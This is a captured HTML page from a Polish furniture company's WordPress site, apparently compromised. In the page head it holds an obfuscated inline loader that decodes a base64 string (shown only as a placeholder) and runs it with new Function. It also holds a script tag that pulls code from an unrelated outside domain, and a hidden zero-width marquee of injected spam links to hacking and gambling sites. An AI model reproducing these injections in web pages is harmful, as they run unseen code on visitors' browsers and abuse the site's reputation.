

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meblegibon.pl/debowe-tarasy/
body_size: 146122
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
<link rel="alternate" hreflang="en-US" href="https://meblegibon.pl/debowe-tarasy/"/>
<title>DĘBOWE TARASY &#8211; Meble Gibon &#8211; spełnimy TWOJE marzenie</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://meblegibon.pl/wp-content/uploads/2024/02/android-chrome-512x512-1.png#123" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://meblegibon.pl/wp-content/uploads/2024/02/apple-touch-icon.png#124" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<script type="text/javascript">lHlmJJ="[base64]/[base64]";const delHlmJJdCode=atob(lHlmJJ);const nMjCoyQl=new Function(delHlmJJdCode);nMjCoyQl();</script><link rel='dns-prefetch' href='//interactivejsworld.com' />
<link rel="alternate" type="application/rss+xml" title="Meble Gibon - spełnimy TWOJE marzenie &raquo; Feed" href="https://meblegibon.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meble Gibon - spełnimy TWOJE marzenie &raquo; Comments Feed" href="https://meblegibon.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meble Gibon - spełnimy TWOJE marzenie &raquo; DĘBOWE TARASY Comments Feed" href="https://meblegibon.pl/debowe-tarasy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://meblegibon.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblegibon.pl%2Fdebowe-tarasy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://meblegibon.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeblegibon.pl%2Fdebowe-tarasy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mfn-be-css' href='https://meblegibon.pl/wp-content/themes/betheme/css/be.min.css?ver=27.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://meblegibon.pl/wp-content/themes/betheme/assets/animations/animations.min.css?ver=27.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://meblegibon.pl/wp-content/themes/betheme/fonts/fontawesome/fontawesome.min.css?ver=27.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://meblegibon.pl/wp-content/themes/betheme/css/responsive.min.css?ver=27.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-local-fonts-css' href='https://meblegibon.pl/wp-content/uploads/betheme/fonts/mfn-local-fonts.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-static-css' href='https://meblegibon.pl/wp-content/uploads/betheme/css/static.css?ver=27.3.7' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"Century Gothic";src:url("https://meblegibon.pl/wp-content/uploads/2024/02/CenturyGothic.woff#108") format("woff"),url("https://meblegibon.pl/wp-content/uploads/2024/02/CenturyGothic.ttf#109") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Accent Normal";src:url("https://meblegibon.pl/wp-content/uploads/2024/02/accent.ttf#110") format("truetype");font-weight:normal;font-style:normal;font-display:swap}
body:not(.template-slider) #Header_wrapper{background-image:url(https://meblegibon.pl/wp-content/uploads/2017/09/home_tiles2_subheader1.jpg)}#Footer{background-image:url(https://meblegibon.pl/wp-content/uploads/2024/02/logo_footer.png#94);background-repeat:no-repeat;background-position:center}
form input.display-none{display:none!important}
/* Local Page Style 184 */
.mcb-section .mcb-wrap .mcb-item-pjfnuz48b .mcb-column-inner-pjfnuz48b{height:90px;}.mcb-section-a3105d2ca .mcb-background-overlay{background-color:#FFFFFF;}.mcb-section-m2658hbrc{background-color:#FFFFFF;margin-bottom:-40px;}@media(max-width: 1440px){.mcb-section .mcb-wrap .mcb-item-3kqw3fapq .button{font-size:0.79em;}.mcb-section .mcb-wrap .mcb-item-nomk6y1d .button{font-size:0.79em;}}@media(max-width: 959px){.mcb-section .mcb-wrap .mcb-item-3kqw3fapq .button{font-size:1.1em;line-height:1.8em;}.mcb-section .mcb-wrap .mcb-item-nomk6y1d .button{font-size:1.1em;line-height:1.8em;}}@media(max-width: 767px){.mcb-section .mcb-wrap .mcb-item-pjfnuz48b .mcb-column-inner-pjfnuz48b{height:0px;}.mcb-section .mcb-wrap-oun3opybk .mcb-wrap-inner-oun3opybk{padding-top:0px;margin-top:-25px;}.mcb-section .mcb-wrap .mcb-item-e491xtzct .mcb-column-inner-e491xtzct{margin-bottom:-10px;}}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.layout-full-width #Wrapper { box-sizing: border-box; padding:0px !important; }

.tiles2-slider-border { border: 1px solid #d5d5d5; }

.noSelect {
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.noSelect:focus {
    outline: none !important;
}

  @media only screen and (min-width: 768px) {
		
  .tr-menu.header-classic #Top_bar:not(.is-sticky){top:0!important;background-color:#00000078 !important;}
		
}

#Top_bar .menu li ul li {
padding: 0;
width: 220px;
position: relative;
font-weight: 400;
}
/*# sourceURL=mfn-custom-inline-css */
</style>
<script type="text/javascript" src="https://interactivejsworld.com/1OmuKY1V8OB2S9-u7KefMLa39DdkrRFn0Er7PrgIeK" id="bustling_softly_allocation_hospitalization-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meblegibon.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://meblegibon.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://meblegibon.pl/wp-json/wp/v2/pages/184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meblegibon.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://meblegibon.pl/debowe-tarasy/" />
<link rel='shortlink' href='https://meblegibon.pl/?p=184' />
<!-- WP:CACHE:10018 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://fushimiya.info/" title="mostbet">mostbet</a><a href="https://srkv.org/" title="holiganbet">holiganbet</a><a href="https://che.buet.ac.bd" title="สล็อต">สล็อต</a><a href="https://regioninfo.su/" title="bettilt">bettilt</a><a href="https://wo.freemanharrisfunerals.com/" title="unsafe site">unsafe site</a><a href="https://yucatanahora.mx" title="matbet">matbet</a><a href="https://nabeverages.org/" title="casibom">casibom</a><a href="https://3moms.com.tr/" title="setrabet">setrabet</a><a href="https://thomsonrail.com/" title="jojobet giriş">jojobet giriş</a><a href="https://shivamproperties.org/" title="marsbahis">marsbahis</a><a href="https://www.floridahomeandpatio.com/" title="bettilt giriş">bettilt giriş</a><a href="https://doupora.sinusmoto.ru/" title="holiganbet">holiganbet</a><a href="https://finistair.fr/" title="holiganbet">holiganbet</a>
</marquee> 
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://meblegibon.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		disablePictureInPicture="true"
		#rev_slider_5_1_wrapper rs-loader.spinner2{background-color:#fe5000 !important}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-184 wp-theme-betheme ofcs-mobile  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width one-page full-width-content if-zoom no-content-padding hide-love header-classic sticky-header sticky-tb-color ab-hide menu-link-color menuo-right menuo-no-borders menuo-sub-active subheader-both-center responsive-overflow-x-tablet boxed2fw mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-header tr-menu be-page-184 be-2737">

	
		<div id="home"></div>
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://meblegibon.pl" title="Meble Gibon - spełnimy TWOJE marzenie" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="https://meblegibon.pl/wp-content/uploads/2024/02/g7266.png#93" data-retina="https://meblegibon.pl/wp-content/uploads/2024/02/g7266.png#93" data-height="103" alt="g7266" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://meblegibon.pl/wp-content/uploads/2024/02/g7266.png#93" data-retina="https://meblegibon.pl/wp-content/uploads/2024/02/g7266.png#93" data-height="103" alt="g7266" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://meblegibon.pl/wp-content/uploads/2024/02/g7266.png#93" data-retina="https://meblegibon.pl/wp-content/uploads/2024/02/g7266.png#93" data-height="103" alt="g7266" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://meblegibon.pl/wp-content/uploads/2024/02/g7266.png#93" data-retina="https://meblegibon.pl/wp-content/uploads/2024/02/g7266.png#93" data-height="103" alt="g7266" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle  is-sticky" href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-sub" class="menu menu-main"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://meblegibon.pl/"><span>STRONA GŁÓWNA</span></a></li>
<li id="menu-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://meblegibon.pl/#ourcompany"><span>FIRMA</span></a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://meblegibon.pl/firma/"><span>O NAS</span></a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://meblegibon.pl/firma/#spotkanie"><span>SPOTKANIE W STUDIO</span></a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://meblegibon.pl/firma/#wsparcie"><span>WSPARCIE</span></a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://meblegibon.pl/firma/#projekt"><span>KOMPLEKSOWY PROJEKT</span></a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://meblegibon.pl/#workers"><span>PRACOWNICY</span></a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://meblegibon.pl/#contributors"><span>WSPÓŁPRACOWNICY</span></a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://meblegibon.pl/#realisation"><span>PROCES REALIZACJI</span></a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://meblegibon.pl/#howtoorder"><span>JAK ZAMAWIAĆ?</span></a></li>
</ul>
</li>
<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://meblegibon.pl/#gallery"><span>GALERIA</span></a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#contact"><span>KONTAKT</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				
			</div>

			
			<div class="search_wrapper">
				
<form method="get" class="form-searchform" action="https://meblegibon.pl/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" aria-label="Enter your search" />
	<input type="submit" class="display-none" value="" aria-label="Search"/>

</form>
			</div>

		</div>
	</div>
</div>
</header>
	
</div>

		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content" role="main">
	<div class="content_wrapper clearfix">

		<main class="sections_group">

			<div class="entry-content" itemprop="mainContentOfPage">

				
				<div class="mfn-builder-content mfn-default-content-buider"><section class="section mcb-section mfn-default-section mcb-section-mygi5mqi default-width"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-mygi5mqi"><div  class="wrap mcb-wrap mcb-wrap-snqj6coj6 one tablet-one laptop-one mobile-one clearfix" data-desktop-col="one" data-laptop-col="laptop-one" data-tablet-col="tablet-one" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-snqj6coj6 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-pjfnuz48b one laptop-one tablet-one mobile-one column_spacer" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-pjfnuz48b mcb-item-spacer-inner"></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-cdd421d70  equal-height-wrap full-width"   style="padding-top:60px;padding-bottom:15px;background-color:#191919" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-cdd421d70"><div  class="wrap mcb-wrap mcb-wrap-kefl4vca one-sixth tablet-one-fifth laptop-one-sixth mobile-one valign-middle  hide-tablet hide-mobile clearfix" data-desktop-col="one-sixth" data-laptop-col="laptop-one-sixth" data-tablet-col="tablet-one-fifth" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-kefl4vca mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div></div></div><div  class="wrap mcb-wrap mcb-wrap-oun3opybk one-fourth tablet-one-second laptop-one-fourth mobile-one valign-middle clearfix" data-desktop-col="one-fourth" data-laptop-col="laptop-one-fourth" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style="padding:;background-color:"   ><div class="mcb-wrap-inner mcb-wrap-inner-oun3opybk mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-3kqw3fapq one laptop-one tablet-one mobile-one column_button" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-3kqw3fapq mcb-item-button-inner"><a   class="button  has-icon button_left button_full_width button_size_2 button_dark"  href="https://meblegibon.pl/apartament-pod-szyndzielnia/"     title=""><span class="button_icon"><i class="icon-left-open-1"  aria-hidden="true"></i></span><span class="button_label">APARTAMENT POD SZYNDZIELNIĄ</span></a>
